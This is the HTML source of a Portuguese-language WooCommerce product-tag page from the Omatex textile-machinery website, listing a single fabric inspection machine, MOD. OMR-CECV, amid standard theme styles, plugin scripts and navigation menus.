:root{--total-template-color:#FFC107;--total-template-transparent-color:rgba(255,193,7,0.9);--total-sidebar-width:30%;--total-container-width:1170px;--total-fluid-container-width:80%;--total-container-padding:80px;--total-content-header-color:#000000;--total-content-text-color :#333333;--total-content-link-color :#000000;--total-content-link-hov-color :;--total-title-color :#333333;--total-tagline-color :#333333;--total-mh-bg-color :#16477e;--total-menu-link-color:#ffffff;--total-footer-bg-url:url(https://www.omatex.com.br/wp-content/themes/total/images/footer-bg.jpg);--total-footer-bg-size:auto;--total-footer-bg-repeat:repeat;--total-footer-bg-position:center center;--total-footer-bg-attachment:scroll;--total-footer-bg-overlay:;--total-footer-bg-color:#222222;--total-top-footer-title-color:#EEEEEE;--total-top-footer-text-color:#EEEEEE;--total-footer-anchor-color:#EEEEEE;--total-bottom-footer-text-color:#EEEEEE;--total-bottom-footer-anchor-color:#EEEEEE;--total-counter-bg:url(https://www.omatex.com.br/wp-content/uploads/2019/05/REBOBINADEIRA-MOD.-OM-RBPA0.25mb.jpg);--total-cta-bg:url(https://www.omatex.com.br/wp-content/uploads/2021/04/Banner-02.jpg)}:root{}.ht-header{border-top:4px solid var(--total-template-color)}#ht-colophon{border-top:4px solid var(--total-template-color)}@media screen and (max-width:1170px){.ht-container,.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container,.elementor-template-full-width .elementor-section.elementor-section-boxed>.elementor-container{width:auto !important;padding-left:30px !important;padding-right:30px !important} body.ht-boxed #ht-page{width:95% !important} .ht-slide-caption{width:80% !important}}
</style>
<link rel='stylesheet' id='total-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A200%2C300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<style id='joinchat-head-inline-css' type='text/css'>
:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E")}.joinchat{--sep:20px;--bottom:var(--sep);--s:60px;--h:calc(var(--s)/2);display:block;transform:scale3d(1,1,1);position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom)}.joinchat *{box-sizing:border-box}.joinchat__qr,.joinchat__chatbox{display:none}.joinchat__tooltip{opacity:0}.joinchat__button{position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);width:var(--s);background:#25d366 var(--joinchat-ico,none)center / 60% no-repeat;color:inherit;border-radius:50%;box-shadow:1px 6px 24px 0 rgba(7,94,84,0.24)}.joinchat--left{right:auto;left:var(--sep)}.joinchat--left .joinchat__button{right:auto;left:8px}.joinchat__button__ico{position:absolute;inset:0;display:flex;border-radius:50%;overflow:hidden;color:hsl(0deg 0% clamp(0%,var(--bw)*1000%,100%) / clamp(70%,var(--bw)*1000%,100%)) !important}.joinchat__button__ico svg{width:var(--ico-size,100%);height:var(--ico-size,100%);margin:calc((100% - var(--ico-size,100%))/2)}.joinchat__button:has(.joinchat__button__ico){background:hsl(var(--ch)var(--cs)var(--cl));box-shadow:1px 6px 24px 0 hsl(var(--ch)var(--cs)calc(var(--cl) - 10%) / 24%)}.joinchat__button:has(.joinchat__button__ico):hover,.joinchat__button:has(.joinchat__button__ico):active{background:hsl(var(--ch)var(--cs)calc(var(--cl) + 20%))}.joinchat__button__image{position:absolute;inset:1px;border-radius:50%;overflow:hidden;opacity:0}.joinchat__button__image img,.joinchat__button__image video{display:block;width:100%;height:100%;object-fit:cover;object-position:center}.joinchat--img .joinchat__button__image{opacity:1;animation:none}@media(orientation:portrait)and(width>=481px),(orientation:landscape)and(height>=481px){.joinchat--mobile{display:none !important}}@media(width <=480px),(orientation:landscape)and(height <=480px){.joinchat{--sep:6px}}
</style>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.9.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.omatex.com.br","hash_tracking":"false","v4_id":"G-86H9FWQ2MH"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="hashbar-frontend-js-extra">
/* <![CDATA[ */
var hashbar_localize = {"dont_show_bar_after_close":"","notification_display_time":"400","bar_keep_closed":"","cookies_expire_time":"","cookies_expire_type":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/hashbar-wp-notification-bar/assets/js/frontend.js?ver=1.7.3" id="hashbar-frontend-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/hashbar-wp-notification-bar/assets/js/js.cookie.min.js?ver=1.7.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/themes/total/js/jquery.stellar.js?ver=2.1.32" id="jquery-stellar-js"></script>
<link rel="https://api.w.org/" href="https://www.omatex.com.br/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.omatex.com.br/index.php/wp-json/wp/v2/product_tag/276" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.omatex.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.2" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
Você pode adicionar seu próprio CSS aqui.

Clique no ícone de ajuda acima para saber mais.
*/

#ht-masthead
{
    background: #003a6c;
}

.ht-main-navigation a
{
color: #fff;
}


.page-template-home-template .ht-main-navigation .current_page_item > a, .page-template-home-template .ht-main-navigation .current-menu-item > a
{
color: #fff;
background: #FFC107;
}


/*Contact-form-7*/
.campo {width:100%;}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button 
{
margin-bottom: 20px;
}

/*TIRAR COR DE FUNDO DO TEXTO DO SLIDER*/
.ht-slide-cap-title span {
  display: inline-block;
  padding: 8px 15px;
  background: #FFC10700;
}
		</style>
		    </head>

    <body data-rsssl=1 class="archive tax-product_tag term-mod-omr-cecv term-276 wp-custom-logo wp-embed-responsive wp-theme-total theme-total woocommerce woocommerce-page woocommerce-no-js wls_chrome he-total ht-wide ht-sticky-header elementor-default elementor-kit-1009">
        <div id="ht-page"><a class="skip-link screen-reader-text" href="#ht-content">Skip to content</a>        <header id="ht-masthead" class="ht-site-header">
            <div class="ht-header">
                <div class="ht-container">
                    <div id="ht-site-branding">
                        <a href="https://www.omatex.com.br/" class="custom-logo-link" rel="home"><img width="250" height="89" src="https://www.omatex.com.br/wp-content/uploads/2021/04/cropped-logotipo-omatex-2021.png" class="custom-logo" alt="Omatex Máquinas Têxteis" decoding="async" /></a>                    </div>

                    <nav id="ht-site-navigation" class="ht-main-navigation">
                                <a href="#" class="toggle-bar"><span></span></a>
        <div class="ht-menu ht-clearfix"><ul id="menu-menu-principal" class="ht-clearfix"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48"><a href="https://www.omatex.com.br/">Home</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.omatex.com.br/index.php/quem-somos/">Quem Somos</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1120"><a href="https://www.omatex.com.br/index.php/produto/">Produtos</a>
<ul class="sub-menu">
	<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-214"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-tecidos-planos-e-malhas/">Revisadeira para Tecidos Planos e Malhas</a>
	<ul class="sub-menu">
		<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-576"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-para-tecidos-planos/">Revisadeira para Tecidos Planos</a></li>
		<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-577"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-para-tecidos-planos-com-alinhamento-automatico-da-borda/">Revisadeira para Tecidos Planos com Alinhamento Automático da Borda</a></li>
		<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-568"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-enfraldadeira/">Revisadeira Enfraldadeira para Descansar a Malha.</a></li>
		<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-574"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-para-malha-com-controle-de-tensao/">Revisadeira para Malha com Controle de Tensão.</a></li>
		<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-573"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-para-malha-com-alinhador-automatico-da-borda-e-controle-de-tensao/">Revisadeira para Malha com Alinhamento Automático da borda e Controle de Tensão.</a></li>
		<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-575"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-para-revisar-e-dobrar-tecidos-planos-e-malhas/">Revisadeira para Revisar e Dobrar Tecidos Planos e Malhas</a></li>
		<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-578"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeiras-especiais/">Revisadeiras Especiais</a></li>
		<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-571"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-de-malha-tubular/">Revisadeira para Malha Tubular</a></li>
		<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-570"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-mesa-revisao/">Revisadeira em Mesa</a></li>
	</ul>
</li>
	<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-559"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquinas-de-rebobinar-papel-pelicula-tnt-e-plastico/">Máquinas de Rebobinar Papel, Películas, Tnt e Plástico</a>
	<ul class="sub-menu">
		<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://www.omatex.com.br/index.php/categoria-produto/rebobinadeira-papel-sublimatico-kraft/">Rebobinadeira de Papel Sublimático ou Kraft</a></li>
		<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-544"><a href="https://www.omatex.com.br/index.php/categoria-produto/rebobinadeira-peliculas-controle-solar-automotivo-seguranca/">Rebobinadeira Para Películas de Controle Solar, Automotivo e Segurança.</a></li>
		<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-213"><a href="https://www.omatex.com.br/index.php/categoria-produto/rebobinadeira-tnt-plasticos/">Rebobinadeira de TNT e Plásticos.</a></li>
	</ul>
</li>
	<li id="menu-item-209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-209"><a href="https://www.omatex.com.br/index.php/categoria-produto/enfestadeira-dobrar-tecidos-malhas/">Enfestadeira para dobrar tecidos planos e malhas ao meio.</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211"><a href="https://www.omatex.com.br/index.php/categoria-produto/enrolador_tangencial/">Enrolador Tangencial</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-207"><a href="https://www.omatex.com.br/index.php/categoria-produto/carro-rolao/">Carro Rolão</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-560"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquinas-de-corte-de-amostras-papel-plasticos-tnt-lencol-persianas-cortinas-rafia-bigbag-eva/">Máquinas de Corte de Amostras, Papel, Tnt, Plásticos, Lençol, Persianas, Cortinas, Ráfia, Big Bag.</a>
	<ul class="sub-menu">
		<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-546"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquina-para-cortar-amostras-tecidos/">Cortar Amostras de Tecidos</a></li>
		<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-208"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquina-cortar-a-quente-persianas-tecidos-sinteticos-rafia-bigbag/">Cortar a Quente, Persianas, Tecidos Sintéticos, Ráfia Big Bag</a></li>
		<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-547"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquina-para-cortar-cortina-lencol-folhas/">Cortar Cortina e Lençol em Folhas</a></li>
		<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-561"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquinas-para-cortar-a-frio-tnt-eva-plasticos/">Cortar a Frio TNT, EVA e Plásticos.</a></li>
	</ul>
</li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-566"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquinas-de-enrolar-tecidos-planos-malhas-papel-tnt/">Máquinas de Enrolar Tecidos Planos ,Malha, Papel e TNT.</a>
	<ul class="sub-menu">
		<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-565"><a href="https://www.omatex.com.br/index.php/categoria-produto/enroladeira-tecidos-planos-malhas/">Enroladeiras de Tecidos Planos e Malhas</a></li>
		<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-564"><a href="https://www.omatex.com.br/index.php/categoria-produto/enroladeiras-de-papel-lencol-hospitalar/">Enroladeiras de Papel Lençol Hospitalar</a></li>
	</ul>
</li>
	<li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-212"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquinas-usadas/">Máquinas Usadas</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-206"><a href="https://www.omatex.com.br/index.php/categoria-produto/acessorios/">Acessórios</a></li>
</ul>
</li>
<li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1097"><a href="https://www.omatex.com.br/index.php/ofertas/">Ofertas</a></li>
<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://www.omatex.com.br/index.php/blog/">Blog</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.omatex.com.br/index.php/clientes/">Clientes</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.omatex.com.br/index.php/contato/">Contato</a></li>
</ul></div>                    </nav>
                </div>
            </div>
        </header>
        <div id="ht-content" class="ht-site-content ht-clearfix"><header class="ht-main-header"><div class="ht-container"><h1 class="ht-main-title">MOD. OMR-CECV</h1><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.omatex.com.br">Início</a>&nbsp;&#47;&nbsp;Produtos marcados com a tag &ldquo;MOD. OMR-CECV&rdquo;</nav></div></header><div class="ht-container"><div id="primary"><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Exibindo um único resultado</p>
<form method="post" action="" style='float: right; margin-left: 5px;' class="form-wppp-select products-per-page"><select name="ppp" onchange="this.form.submit()" class="select wppp-select"><option value="12," >12, produtos por página</option><option value="24," >24, produtos por página</option><option value="36," >36, produtos por página</option><option value="48," >48, produtos por página</option><option value="60" >60 produtos por página</option></select></form><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Pedido da loja"
			>
					<option value="menu_order"  selected='selected'>Ordenação padrão</option>
					<option value="popularity" >Ordenar por popularidade</option>
					<option value="date" >Ordenar por mais recente</option>
					<option value="price" >Ordenar por preço: menor para maior</option>
					<option value="price-desc" >Ordenar por preço: maior para menor</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-351 status-publish first instock product_cat-revisadeira-para-tecidos-planos product_cat-revisadeira-tecidos-planos-e-malhas product_tag-contador-eletronico-por-cilindro product_tag-mod-omr-cecv product_tag-revisadeira has-post-thumbnail virtual product-type-simple">
	<a href="https://www.omatex.com.br/index.php/produto/revisadeira-c-contador-eletronico-por-cilindro-mod-omr-cecv/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" width="325" height="380" src="https://www.omatex.com.br/wp-content/uploads/2017/09/revisadeira_cecv_tecidos_1-325x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="revisadeira" decoding="async" /><div class="total-product-title-wrap"><h2 class="woocommerce-loop-product__title">Revisadeira com Contador Eletrônico por Cilindro MOD. OMR-CECV</h2>
</div></a><a href="https://www.omatex.com.br/index.php/produto/revisadeira-c-contador-eletronico-por-cilindro-mod-omr-cecv/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_351" data-quantity="1" class="button product_type_simple" data-product_id="351" data-product_sku="MOD. OMR-CECV" aria-label="Leia mais sobre &ldquo;Revisadeira com Contador Eletrônico por Cilindro MOD. OMR-CECV&rdquo;" rel="nofollow" data-success_message="">Leia mais</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_351" class="screen-reader-text">
			</span>
</li>
</ul>
</div></div></div><!-- #content --><footer id="ht-colophon" class="ht-site-footer">            <div id="ht-main-footer">
                <div class="ht-container">
                    <div class="ht-main-footer col-4-1-1-1-1">
                                                        <div class="ht-footer ht-footer1">
                                    <aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-rodape-container"><ul id="menu-menu-rodape" class="menu"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-192"><a href="https://www.omatex.com.br/">Home</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://www.omatex.com.br/index.php/quem-somos/">Quem Somos</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://www.omatex.com.br/index.php/blog/">Blog</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://www.omatex.com.br/index.php/clientes/">Clientes</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://www.omatex.com.br/index.php/cartao-bndes/">Cartão BNDES</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://www.omatex.com.br/index.php/transporte-proprio/">Transporte Próprio</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://www.omatex.com.br/index.php/sobre/">Projetos Especiais</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://www.omatex.com.br/index.php/contato/">Contato</a></li>
</ul></div></aside>	
                                </div>
                                                                <div class="ht-footer ht-footer2">
                                    <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-produtos-container"><ul id="menu-produtos" class="menu"><li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-587"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-para-tecidos-planos/">Revisadeira para Tecidos Planos</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-588"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-para-tecidos-planos-com-alinhamento-automatico-da-borda/">Revisadeira para Tecidos Planos com Alinhamento Automático da Borda</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-584"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-para-malha-com-controle-de-tensao/">Revisadeira para Malha com Controle de Tensão.</a></li>
<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-583"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-para-malha-com-alinhador-automatico-da-borda-e-controle-de-tensao/">Revisadeira para Malha com Alinhamento Automático da borda e Controle de Tensão.</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-582"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-enfraldadeira/">Revisadeira Enfraldadeira para Descansar a Malha.</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-585"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-de-malha-tubular/">Revisadeira para Malha Tubular</a></li>
<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-581"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-mesa-revisao/">Revisadeira em Mesa</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-586"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-para-revisar-e-dobrar-tecidos-planos-e-malhas/">Revisadeira para Revisar e Dobrar Tecidos Planos e Malhas</a></li>
<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-589"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeiras-especiais/">Revisadeiras Especiais</a></li>
<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://www.omatex.com.br/index.php/categoria-produto/rebobinadeira-papel-sublimatico-kraft/">Rebobinadeira de Papel Sublimático ou Kraft</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://www.omatex.com.br/index.php/categoria-produto/rebobinadeira-peliculas-controle-solar-automotivo-seguranca/">Rebobinadeira Para Películas de Controle Solar, Automotivo e Segurança.</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://www.omatex.com.br/index.php/categoria-produto/rebobinadeira-tnt-plasticos/">Rebobinadeira de TNT e Plásticos.</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://www.omatex.com.br/index.php/categoria-produto/enfestadeira-dobrar-tecidos-malhas/">Enfestadeira para dobrar tecidos planos e malhas ao meio.</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://www.omatex.com.br/index.php/categoria-produto/enrolador_tangencial/">Enrolador Tangencial</a></li>
<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://www.omatex.com.br/index.php/categoria-produto/carro-rolao/">Carro Rolão</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-603"><a href="https://www.omatex.com.br/index.php/categoria-produto/enroladeira-tecidos-planos-malhas/">Enroladeiras de Tecidos Planos e Malhas</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-580"><a href="https://www.omatex.com.br/index.php/categoria-produto/enroladeiras-de-papel-lencol-hospitalar/">Enroladeiras de Papel Lençol Hospitalar</a></li>
